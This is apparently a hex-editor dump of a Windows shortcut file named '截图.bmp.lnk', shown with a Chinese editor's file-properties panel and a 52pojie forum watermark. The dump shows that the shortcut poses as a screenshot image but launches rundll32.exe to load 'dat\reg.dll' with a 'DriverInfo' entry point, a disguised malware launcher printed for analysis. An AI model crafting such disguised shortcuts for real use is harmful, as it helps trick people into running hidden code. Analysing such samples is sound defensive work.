 截图.bmp.lnk
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00000000 4C 00 00 00 01 14 02 00 00 00 00 00 C0 00 00 00 L À
00000010 00 00 00 46 EF 02 00 00 20 00 00 00 00 A0 BE 21 Fï ¾!
00000020 B0 60 C7 01 F7 88 8B A3 6A 19 D2 01 00 A0 BE 21 °`Ç ÷ £j Ò ¾!
00000030 B0 60 C7 01 00 86 00 00 00 00 00 00 07 00 00 00 °`Ç
00000040 00 00 00 00 00 00 00 00 00 00 00 00 F7 00 14 00 ÷
00000050 1F 50 E0 4F D0 20 EA 3A 69 10 A2 D8 08 00 2B 30 PàOÐ ê:i ¢Ø +0
00000060 30 9D 19 00 2F 43 3A 5C 00 00 00 00 00 00 00 00 0 /C:\
00000070 00 00 00 00 00 00 00 00 00 00 00 3C 00 31 00 00 < 1
00000080 00 00 00 38 49 06 28 10 00 57 49 4E 44 4F 57 53 8I ( WINDOWS
00000090 00 26 00 03 00 04 00 EF BE 89 42 F2 59 3C 49 4A & ï¾ BòY<IJ
000000A0 49 14 00 00 00 57 00 49 00 4E 00 44 00 4F 00 57 I W I N D O W
000000B0 00 53 00 00 00 16 00 40 00 31 00 00 00 00 00 3A S @ 1 :
000000C0 49 8B 36 10 00 73 79 73 74 65 6D 33 32 00 00 28 I 6 system32 (
000000D0 00 03 00 04 00 EF BE 89 42 F2 59 3C 49 C8 46 14 ï¾ BòY<IÈF
000000E0 00 00 00 73 00 79 00 73 00 74 00 65 00 6D 00 33 s y s t e m 3
000000F0 00 32 00 00 00 18 00 4C 00 32 00 00 86 00 00 67 2 L 2 g
00000100 36 00 60 20 00 72 75 6E 64 6C 6C 33 32 2E 65 78 6 ` rundll32.ex
00000110 65 00 00 30 00 03 00 04 00 EF BE 67 36 00 60 3C e 0 ï¾g6 `<
00000120 49 84 4B 14 00 00 00 72 00 75 00 6E 00 64 00 6C I K r u n d l
00000130 00 6C 00 33 00 32 00 2E 00 65 00 78 00 65 00 00 l 3 2 . e x e
00000140 00 1C 00 00 00 4F 00 00 00 1C 00 00 00 01 00 00 O
00000150 00 1C 00 00 00 2D 00 00 00 00 00 00 00 4E 00 00 - N
00000160 00 11 00 00 00 03 00 00 00 72 42 8B F8 10 00 00 rB ø
00000170 00 00 43 3A 5C 57 49 4E 44 4F 57 53 5C 73 79 73 C:\WINDOWS\sys
00000180 74 65 6D 33 32 5C 72 75 6E 64 6C 6C 33 32 2E 65 tem32\rundll32.e
00000190 78 65 00 00 0B 00 57 00 69 00 6E 00 64 00 6F 00 xe W i n d o
000001A0 77 00 73 00 FE 56 62 5F 87 65 F6 4E 23 00 2E 00 w s þVb_ eöN# .
000001B0 2E 00 5C 00 2E 00 2E 00 5C 00 57 00 49 00 4E 00 . \ . . \ W I N
000001C0 44 00 4F 00 57 00 53 00 5C 00 73 00 79 00 73 00 D O W S \ s y s
000001D0 74 00 65 00 6D 00 33 00 32 00 5C 00 72 00 75 00 t e m 3 2 \ r u
000001E0 6E 00 64 00 6C 00 6C 00 33 00 32 00 2E 00 65 00 n d l l 3 2 . e
000001F0 78 00 65 00 16 00 64 00 61 00 74 00 5C 00 72 00 x e d a t \ r
00000200 65 00 67 00 2E 00 64 00 6C 00 6C 00 20 00 44 00 e g . d l l D
00000210 72 00 69 00 76 00 65 00 72 00 49 00 6E 00 66 00 r i v e r I n f
00000220 6F 00 22 00 25 00 53 00 79 00 73 00 74 00 65 00 o " % S y s t e
00000230 6D 00 52 00 6F 00 6F 00 74 00 25 00 5C 00 73 00 m R o o t % \ s
00000240 79 00 73 00 74 00 65 00 6D 00 33 00 32 00 5C 00 y s t e m 3 2 \
00000250 72 00 75 00 6E 00 64 00 6C 00 6C 00 33 00 32 00 r u n d l l 3 2
00000260 2E 00 65 00 78 00 65 00 95 00 00 00 09 00 00 A0 . e x e
截图.bmp.lnk
C:\Users\wang\Desktop\信誉新
文件大小: 1.9 KB
1,913 字节
缺省编辑模式
状态: 原始
撤消级别: 0
反向撤消: 不可用
创建时间: 2024/05/08
10:12:31
最后写入时间: 2016/10/10
17:59:34
属性: A
图标: 0
模式: 文本
偏移量: 十六进制
每页面字节数: 39x16=624
当前窗口号: 1
窗口总数: 1
剪贴板: 可用
临时文件夹: 31.0 GB 空余
sers\wang\AppData\Local\Temp
页面 1 / 4 偏移量: 20A = 108 选块: 172 - 20A 大小: 99
吾爱破解论坛
www.52pojie.cn